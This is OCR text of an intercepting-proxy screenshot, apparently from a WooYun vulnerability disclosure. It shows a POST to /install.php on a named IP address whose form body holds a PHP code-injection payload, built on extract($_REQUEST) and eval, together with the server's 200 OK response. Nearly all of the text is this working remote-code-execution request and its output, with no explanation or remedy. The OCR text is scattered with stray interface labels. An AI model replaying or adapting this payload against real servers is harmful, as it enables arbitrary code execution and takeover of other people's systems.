 Go
Cancel
<
>
Target: http://118.72.253.98
?
Request
Raw
Params
Headers
Hex
POST /install.php HTTP/1.1
Host: 118.72.253.98
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; CIBA; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=d2539a4074fa616b4a48021d4454d665
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
oem_pdn=default&step=2&${${extract($_REQUEST)}}=1&${${@eval($x)}}=1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Content-type: text/html
Date: Wed, 30 Dec 2015 09:28:27 GMT
Server: xxxxxxxx
Content-Length: 1102
<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xh
tml1-transitional.dtd">
<html
xmlns="http://www.w3.org/1999/xhtml
">
<head>
<meta
http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/>
<meta http-equiv="pragma"
content="no-cache" />
?
<
+
>
www.wooyun.org